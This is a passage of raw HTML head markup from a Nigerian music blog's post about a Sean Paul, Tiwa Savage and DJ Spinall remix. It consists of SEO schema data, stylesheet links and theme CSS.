Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/#primaryimage"},"image":{"@id":"https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?fit=500%2C500&ssl=1","datePublished":"2019-11-15T22:58:43+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?fit=500%2C500&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?fit=500%2C500&ssl=1","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; [Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix] Comments Feed" href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Faudio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Faudio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
